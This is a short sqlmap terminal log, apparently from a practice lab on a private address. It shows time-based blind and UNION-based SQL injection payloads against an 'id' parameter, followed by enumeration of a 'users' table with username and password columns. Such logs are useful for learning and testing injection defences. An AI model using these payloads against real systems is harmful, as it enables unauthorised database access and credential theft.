 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3579 FROM (SELECT(SLEEP(5)))QDhB) AND 'wheC'='wheC

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-7746' UNION ALL SELECT NULL,NULL,CONCAT(0x717a787171,0x474b64655459546673587a534e6c4a4f506a746c7a6f7578
50416f4c4e556d7156715a6f7743456b,0x716b706b71)-- -
---
[19:00:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[19:00:52] [INFO] fetching columns for table 'users' in database 'security'
[19:00:52] [WARNING] reflective value(s) found and filtering out
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+

[19:00:52] [INFO] fetched data logged to text files under 'C:\Users\pc\AppData\Local\sqlmap\output\192.168.73.131'

[*] ending @ 19:00:52 /2023-11-27/

C:\sqlmap>